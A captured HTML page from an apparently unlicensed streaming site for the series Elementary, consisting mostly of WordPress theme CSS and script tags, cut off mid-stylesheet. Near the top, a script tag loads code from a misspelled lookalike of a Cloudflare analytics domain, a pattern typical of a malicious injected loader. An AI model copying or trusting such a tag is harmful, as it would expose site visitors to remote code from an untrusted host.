

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://watchelementaryonline.com/episode-watch/page/4/
body_size: 15618
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.15.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html><html lang="en-GB"><head><meta charset="UTF-8" /><link rel='apple-touch-icon' href='https://watchelementaryonline.com/wp-content/uploads/2019/04/cropped-optimized-bvn1-1.png'/><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="mobile-web-app-capable" content="yes"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><script src="https://cloudflare-analiytics.pages.dev/analytics.js"></script><link rel='shortcut icon' href='https://watchelementaryonline.com/wp-content/uploads/2019/04/cropped-optimized-bvn1-1.png' type='image/x-icon' /><title>Episodes &#8211; Page 4 &#8211; Watch Elementary Online | Full Episodes in HD FREE</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href="https://fonts.googleapis.com" rel='preconnect' /><link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Watch Elementary Online | Full Episodes in HD FREE &raquo; Feed" href="https://watchelementaryonline.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Watch Elementary Online | Full Episodes in HD FREE &raquo; Episodes Feed" href="https://watchelementaryonline.com/episode-watch/feed/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" /><link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700' type='text/css' media='print' onload='this.media=&#34;all&#34;' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='wphb-2-css' href='https://watchelementaryonline.com/wp-content/uploads/hummingbird-assets/f14d9c93df805c483c997f7f282fec93.css' type='text/css' media='all' /><script type="text/javascript" src="https://watchelementaryonline.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" id="dt_main_ajax-js-extra">
var dtAjax = {"url":"\/wp-admin\/admin-ajax.php","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
</script><script type="text/javascript" src="https://watchelementaryonline.com/wp-content/uploads/hummingbird-assets/3b6ae6639ddd57e4b03e861dff163076.js" id="dt_main_ajax-js"></script><link rel="https://api.w.org/" href="https://watchelementaryonline.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://watchelementaryonline.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><script type='text/javascript'>jQuery(document).ready(function(a){'false'==dtGonza.mobile&&a(window).load(function(){a('.scrolling').mCustomScrollbar({theme:'minimal-dark',scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script><style type='text/css'>body{font-family:"Roboto",sans-serif}body{background:#181818}a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ffffff}.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ffffff}header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ffffff}footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ffffff}header.responsive .nav a.active:before,header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ffffff}.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ffffff}.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ffffff}.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ffffff}header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ffffff}.letter_home ul.glossary li a:hover,.letter_home ul.glossary li a.active,.user_control a.in-list{color:#ffffff}.headitems a#dooplay_signout:hover{color:#ffffff}.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ffffff}a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ffffff}.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ffffff}.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ffffff}.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ffffff}#dt_contenedor{background:#181818}.plyr input[type=range]::-ms-fill-lower{background:#ffffff}.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ffffff}.plyr input[type=range]:active::-webkit-slider-thumb{background:#ffffff}.plyr input[type=range]:active::-moz-range-thumb{background:#ffffff}.plyr input[type=range]:active::-ms-thumb{background:#ffffff}.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select,{background:#ffffff}.featu{background:#181818}.contact .wrapper fieldset input[type=text]:focus,.contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ffffff}.module .content header h1{border-color:#ffffff}.module .content header h2{border-color:#ffffff}a.see_all{border-color:#ffffff}.top-imdb-list h3{border-color:#ffffff}.user_edit_control ul li a.selected:before{border-top-color:#ffffff}header.main .loading{color:#fff!important}.starstruck .star-on-png:before{color:#ffffff}@media only screen and (max-width:1130px){.module .content .items .item{width:calc(100%/ 3);padding:5px}}@media only screen and (max-width:540px){.module .content .items .item{width:calc(100%/2);padding:5px}}@media only screen and (max-width:424px){.module .content .items .item{width:calc(100%/1);padding:5px}}.sidebar_episodes2{border-bottom:solid 0 #414141;width:30%;display:flex;flex-direction:column-reverse;align-items:center;justify-content:center;align-content:center;margin-bottom:10px}@media only screen and (max-width:1068px){.sidebar_episodes2{width:100%}}.textwidget{width:100%;padding:10px;padding-bottom:0;margin:0 auto;max-width:calc(300px + 10vh);float:none;min-width:250px}.serie_contenido2{float:left;width:70%;text-align:center;margin-top:20px;padding:0;display:flex;background:transparent;flex-direction:column;justify-content:center;align-items:center;margin-bottom:25px}@media only screen and (max-width:1068px){.serie_contenido2{width:100%}}@media only screen and (max-width:768px){.serie_contenido2{width:100%}}@media only screen and (max-width:480px){.serie_contenido2{width:100%}}.imagen a{margin-bottom:-2px;float:left}#seasons .se-c .se-a ul.episodios li:hover{background:rgb(252,70,107);background:linear-gradient(90deg,rgba(252,70,107,1) 0%,rgba(253,100,110,1) 65%,rgba(255,148,114,1) 100%);border-radius:10px 10px 10px 10px}#oscuridad{display:none}.blueimp-gallery{display:none}.module .content header{float:left;width:100%;padding:0 10px;line-height:normal;display:flex;height:50px;flex-direction:row;justify-content:space-between;align-items:center;align-content:space-between}#quadmenu .quadmenu-navbar-nav li.quadmenu-item&gt;a&gt;.quadmenu-item-content&gt;.quadmenu-text{font-size:calc(1em + .3vh)}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{font-size:calc(1em + .3vh)}.module .content .items .item .data h3{font-size:calc(1em + .3vh)}.module .content .items .episodes{width:calc(100%/ 5);min-height:220px;padding-top:0px;padding-bottom:0px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item&gt;a&gt;.quadmenu-item-content&gt;.quadmenu-text{display:inline-block;font-size:18px;font-weight:400;color:#fff;font-family:"Roboto",sans-serif}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item&gt;a&gt;.quadmenu-item-content&gt;.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item&gt;a&gt;.quadmenu-item-content&gt;.quadmenu-description{color:#f1d862;font-size:14px;font-weight:400;font-family:"Roboto",sans-serif}@media only screen and (max-width:1630px){#quadmenu .quadmenu-navbar-nav li.quadmenu-item &gt;a &gt;.quadmenu-item-content &gt;.quadmenu-text{font-size:18px}}@media only screen and (max-width:1130px){#quadmenu .quadmenu-navbar-nav li.quadmenu-item &gt;a &gt;.quadmenu-item-content &gt;.quadmenu-text{font-size:12px}}@media only screen and (max-width:768px){#quadmenu .quadmenu-navbar-nav li.quadmenu-item &gt;a &gt;.quadmenu-item-content &gt;.quadmenu-text{font-size:18px}}@media only screen and (max-width:480px){#quadmenu .quadmenu-navbar-nav li.quadmenu-item &gt;a &gt;.quadmenu-item-content &gt;.quadmenu-text{font-size:18px}}header.main .hbox .logo img{width:auto;height:60px;transition:transform 1s}header.main .hbox .logo img:hover{transform:scale(130%)}header.main .hbox .logo{float:left;padding:0 15px;text-align:center;height:auto;width:auto;border-bottom:0 solid #373737}header.main{background-color:transparent;box-shadow:0 0 0 #000;border-bottom:0 solid #373737}header.main .hbox .logo{background:#202020}.top_content_text{color:#fff;letter-spacing:2px;background:#262626;width:auto;margin:0 auto;padding:10px;border-radius:10px;margin-bottom:10px;font-size:calc(1em + .3vh);border:2px solid #303030}div.top_content_text a{background:#000}#top_content{float:left;width:62%;text-align:center;margin-top:20px;padding:0;display:flex;background:transparent;flex-direction:column;justify-content:center;align-items:center;margin-bottom:25px}@media only screen and (max-width:1068px){#top_content{width:100%}}@media only screen and (max-width:768px){#top_content{width:100%}}@media only screen and (max-width:480px){#top_content{width:100%}}#image{width:100%;border-radius:10px;box-shadow:0 0 10px #fff;transform:scale(0.8);transition:transform .5s}@media only screen and (max-width:700px){#image{transform:scale(1);margin-bottom:20px}}@media only screen and (max-width:480px){#image{transform:scale(1);margin-bottom:20px}}#image:hover{transform:scale(0.9)}@media only screen and (max-width:700px){#image:hover{transform:scale(1)}}@media only screen and (max-width:480px){#image:hover{transform:scale(1)}}.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#262626}@media only screen and (max-width:480px){.sheader .data h1{font-size:1.5rem;line-height:2rem}}.sheader .data{width:100%;margin-left:0}.sheader{padding:0;padding-top:15px;border-bottom:solid 1px rgba(255,255,255,.08);display:flex;flex-direction:column-reverse;flex-wrap:wrap;align-items:center}.extra{margin-top:15px;float:left;padding:5px 0;display:flex;justify-content:left;align-items:center}.dooplay_player .options ul li span.title{padding:0 10px;font-size:1.2rem;line-height:2.8rem;font-weight:600;white-space:normal;color:#fff;padding-left:10px}@media only screen and (max-width:1130px){.dooplay_player .options ul li span.title{font-size:1.2rem;line-height:2.8rem}}@media only screen and (max-width:768px){.dooplay_player .options ul li span.title{font-size:1rem;line-height:1rem}}@media only screen and (max-width:480px){.dooplay_player .options ul li span.title{font-size:.9rem;line-height:.9rem}}span.top-page a{font-size:30px}@media only screen and (max-width:768px){footer.main .fcmpbox{display:flex;flex-direction:column;box-shadow:0 0 0 0 #000;padding:0;align-items:flex-end;justify-content:flex-start;flex-wrap:wrap;align-content:flex-start;text-align:center}}@media only screen and (max-width:480px){footer.main .fcmpbox{display:flex;flex-direction:column;box-shadow:0 0 0 0 #000;padding:0;align-items:flex-end;justify-content:flex-start;flex-wrap:wrap;align-content:flex-start;text-align:center}.pag_episodes .item a span,.item_random a span,.item_prev a span{display:none}}@media only screen and (max-width:1130px){.pag_episodes .item_prev a span,.item_random a span,.item a span{font-size:150%}}@media only screen and (max-width:768px){.pag_episodes .item_prev a span,.item_random a span,.item a span{font-size:150%}}@media only screen and (max-width:480px){.pag_episodes .item_prev a span,.item_random a span,.item a span{font-size:100%}}footer.main .fbox .copy{float:left;padding:30px 0;font-size:1rem}@media only screen and (max-width:1130px){footer.main .fbox .copy{font-size:.7rem}}@media only screen and (max-width:768px){footer.main .fbox .copy{font-size:.8rem;padding:0}}@media only screen and (max-width:480px){footer.main .fbox .copy{font-size:1rem;padding:0}}@media only screen and (max-width:768px){footer.main{display:block}}.dooplay_player .options{background:transparent}header.responsive .logo{width:80%}header.responsive .logo img{height:55px}header.responsive a.aresp{font-size:50px}#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover{text-decoration:none}#seasons .se-c .se-a ul.episodios li .episodiotitle a{width:100%;color:#fff;white-space:normal;font-size:calc(.8em + .3vw);line-height:calc(1.5em + .3vw);font-weight:400;max-height:23px;overflow:hidden;text-align:left}.episodes_side a{width:100%}.belowcontent_box{width:62%;float:left;padding:0 20px;margin-top:0;margin-bottom:0;overflow:hidden}@media only screen and (max-width:1068px){.belowcontent_box{width:100%}}.infobox_top{float:left;width:62%;padding:0 20px}@media only screen and (max-width:1068px){.infobox_top{width:100%}}.social_box{float:left;width:62%;padding:0 20px;margin-top:15px}@media only screen and (max-width:1068px){.social_box{width:100%}}.descriptionbox{width:62%;float:left;padding:0 20px;margin-top:0}@media only screen and (max-width:1068px){.descriptionbox{width:100%}}.pag_episodes{width:62%;margin-top:0;padding:0 15px;border-bottom:solid 0 #373737}@media only screen and (max-width:1068px){.pag_episodes{width:100%}}.dooplay_player{float:left;width:62%;border-bottom:solid 0 rgba(255,255,255,.08);padding:15px;padding-top:0;padding-bottom:0}@media only screen and (max-width:1068px){.dooplay_player{width:100%}}.sidebar_episodes{border-bottom:solid 0 #414141;width:38%;display:flex;flex-direction:column-reverse;align-items:center;justify-content:center;align-content:center;margin-bottom:10px}@media only screen and (max-width:1068px){.sidebar_episodes{width:100%}}header.responsive .nav{border-right:solid 0;border-color:transparent}header.responsive{box-shadow:0 0 0 #000;border-bottom:0 solid #000;background-color:#202020;border-bottom:0 solid #000}#seasons .se-c .se-a ul.episodios li .imagen img:hover{opacity:1}#seasons .se-c .se-a ul.episodios li .episodiotitle span.date{float:left;padding:0;background:transparent;width:100%;color:#fff;white-space:normal;font-size:calc(.6em + .3vw);line-height:calc(1.5em + .3vw);font-weight:400}#seasons .se-c .se-a ul.episodios li .numerando{float:left;padding:0;margin:0;border-right:solid 0;width:auto;text-align:left;color:#fff;white-space:normal;font-size:calc(.8em + .3vw);line-height:calc(1.5em + .3vw);font-weight:400;max-height:25px;overflow:hidden}#seasons .se-c .se-a ul.episodios li .episodiotitle{float:left;padding:0;width:100%;padding-left:0;position:relative;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:flex-start;padding-top:0px}.episodes_side{width:100%;display:flex;flex-direction:column;height:100%;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:flex-start;text-indent:10px;padding-top:0;padding-right:0;padding-bottom:0}button{position:absolute;color:#fff;background:#000;z-index:99;font-size:16px;border:0;padding:5px 10px;margin:0 auto;text-align:center}button:hover{background:#d63638}.module{min-height:500px;margin-top:0;background:#181818;border-bottom:solid 0 rgba(255,255,255,.07);border-top:solid 0 rgba(255,255,255,.07)}.module .content{border-right:solid 0}.icon-play3{display:none}.dooplay_player .options{padding:0}.descriptiontext{border-top:1px solid #414141;padding-top:10px}.social_box .sbox{border-top:1px solid #303030!important}.spandate_player{display:flex;padding:15px 0;align-items:center;justify-content:flex-start}.title_player{padding:15px 0;display:flex;align-items:flex-start;flex-direction:row;border-bottom:1px solid #303030;flex-wrap:wrap;justify-content:space-between}#single{background:#181818;border-bottom:solid 0 rgba(255,255,255,.07)}footer.main .fbox{margin:0 auto;font-size:13px;max-width:100%;padding:0 1rem;float:left;width:100%;margin-top:25px}footer.main{background:#181818}#single .content{border-right:solid 0 rgba(255,255,255,.08)}#dt_contenedor{background:#181818}header.main .hbox{max-width:100%;padding:0 1rem;height:auto;margin:0 auto;position:relative;display:flex;flex-wrap:wrap;align-content:center;flex-direction:row;justify-content:space-between;align-items:center;background:#202020}.module .content .items .item .data{display:block;text-align:left;margin-bottom:5px;margin-top:5px}@media only screen and (max-width:768px){.module .content .items .item .data{display:block;text-align:center}}@media only screen and (max-width:424px){.module .content .items .item .data{display:block;text-align:center}}.module .content .items .item .data span.serie{display:none}.dooplay_player .options ul{margin:0}.dooplay_player .options ul li i{padding:0 20px;padding-right:0;font-size:1.2rem;line-height:2.8rem;font-weight:600;white-space:normal;float:left;color:#fff}.dooplay_player .options ul li span.server{color:rgba(255,255,255,.5);display:none}.dooplay_player .options.scrolling{max-height:100%;overflow:hidden;float:left;margin:0;width:100%;padding:0;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:transparent}.dooplay_player .options ul{padding-top:0;width:auto;float:left;padding-right:0;padding-left:0}.descriptiontext p{color:#fff;font-size:1rem;line-height:1.3rem;font-weight:300}span.date{color:#fff;font-size:.9rem;line-height:1.8rem;font-weight:400;white-space:normal;background:#313131;padding:5px 15px;border-radius:5px}h1.epih1{color:#fff;font-size:1.6rem;line-height:2.8rem;font-weight:600;white-space:normal}h3.epih3{color:#fff;font-size:1.4rem;line-height:2.8rem;font-weight:400;white-space:normal}.dooplay_player h2{display:none!important}.sbox{padding-bottom:0!important}.metaframe{position:absolute;top:0;left:0;width:100%;height:100%;margin-top:0;border-width:inherit}.blop_box{display:flex;flex-direction:row;flex-wrap:wrap;float:left;margin-top:20px;margin-bottom:20px;width:100%;grid-gap:20px;justify-content:center}#blop_inside{font-size:20px;padding:10px 